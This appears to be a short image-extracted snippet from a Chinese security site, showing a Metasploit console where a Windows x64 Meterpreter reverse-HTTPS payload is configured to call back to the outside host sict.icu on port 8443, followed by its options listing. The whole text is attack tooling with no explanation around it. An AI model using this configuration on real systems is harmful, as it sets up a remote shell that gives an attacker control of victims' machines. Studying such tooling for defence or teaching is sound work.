 msf6 payload(windows/x64/meterpreter_reverse_https) > set LHOST sict.icu
LHOST => sict.icu
msf6 payload(windows/x64/meterpreter_reverse_https) > set LPORT 8443
LPORT => 8443
msf6 payload(windows/x64/meterpreter_reverse_https) > show options
Module options (payload/windows/x64/meterpreter_reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST sict.icu yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
msf6 payload(windows/x64/meterpreter_reverse_https) >
安全客（www.anquanke.com）